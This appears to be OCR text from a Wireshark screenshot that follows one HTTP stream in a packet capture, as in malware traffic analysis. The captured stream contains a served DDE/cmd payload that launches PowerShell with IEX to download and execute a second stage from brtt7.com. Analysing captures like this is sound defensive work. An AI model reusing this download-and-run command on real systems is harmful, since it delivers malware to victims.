 1.pcap
File Edit View Go Capture Ana
tcp.stream eq 0
Expression...
No. Time Source
8 2.516456 47.74.153
9 2.516667 10.6.13.1
10 3.152229 47.74.153
11 3.152248 47.74.153
12 3.744909 47.74.153
13 3.745060 10.6.13.1
14 3.770684 10.6.13.1
15 3.770715 47.74.153
16 4.367719 47.74.153
17 4.367815 10.6.13.1
[Time delta from previous
[Time delta from previous
[Time since reference or f
Frame Number: 16
Frame Length: 458 bytes (3
Capture Length: 458 bytes
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:e
[Coloring Rule Name: HTTP]
[Coloring Rule String: htt
Ethernet II, Src: Netgear_b6:
Destination: HewlettP_1c:4
Source: Netgear_b6:93:f1 (
Type: IPv4 (0x0800)
Internet Protocol Version 4,
0000 00 08 02 1c 47 ae 20 e5
0010 01 bc 54 28 40 00 40 06
0020 0d 65 00 50 c0 0b ec 1a
0030 00 fe bd 83 00 00 48 54
0040 30 30 20 4f 4b 0d 0a 53
0050 67 69 6e 78 2f 31 2e 31
0060 74 65 3a 20 57 65 64 2c
0070 32 30 31 38 20 31 32 3a
0080 54 0d 0a 43 6f 6e 74 65
Internet Protocol Version 4 (ip), 20
Profile: Default
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 1.pcap
OPTIONS / HTTP/1.1
User-Agent: Microsoft Office Protocol Discovery
Host: brtt7.com
Content-Length: 0
Connection: Keep-Alive
HTTP/1.1 204 No Content
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Connection: keep-alive
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
Type,Origin,Accept
Content-Type: application/json
Content-Length: 0
GET /preload.gif HTTP/1.1
Accept: text/html, text/plain, text/xml
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; ms-office)
Accept-Encoding: gzip, deflate
Host: brtt7.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Content-Type: image/gif
Content-Length: 166
Last-Modified: Wed, 13 Jun 2018 09:19:20 GMT
Connection: keep-alive
ETag: "5b20e198-a6"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -NoLogo -c IEX ((new-object
net.webclient).downloadstring(\"http://brtt7.com/load.gif\"))'!A0
3 client pkt(s), 3 server pkt(s), 5 turn(s).
Entire conversation (1767 bytes)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as... Back Cerrar Ayuda
Escribe aquí para buscar
ESP
7:37 p. m.
13/02/2019
1